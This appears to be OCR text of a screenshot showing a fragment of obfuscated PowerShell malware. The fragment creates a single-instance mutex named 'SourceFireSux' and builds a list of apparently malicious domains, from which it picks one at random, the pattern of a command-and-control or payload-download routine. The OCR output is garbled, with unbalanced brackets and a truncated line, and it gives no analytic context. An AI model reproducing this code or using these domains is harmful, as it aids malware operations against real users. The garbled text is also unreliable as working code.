
    ${____/==\__/\/=\_/} = New-Object System.Threading.Mutex($true, 
$('SourceFireSux')), [ref] ${_/\_/===\/\___/\/});      
    if (!${_/\_/===\/\___/\/})
    {
      exit;
    }
    ${script:___/=\___/\__/=\_} = 
@($('algew.me')),$('aloqd.pw')),$('dyiud.com')),$('bpee
    ${___/=\___/\__/=\_} = ${script:___/=\___/\__/=\_};
    ${script:_/\__/=\/\/\/\/=\} = ${___/=\___/\__/=\_}[(Get-Random -
Maximum (${___/=\___/\__/=\_}).count)];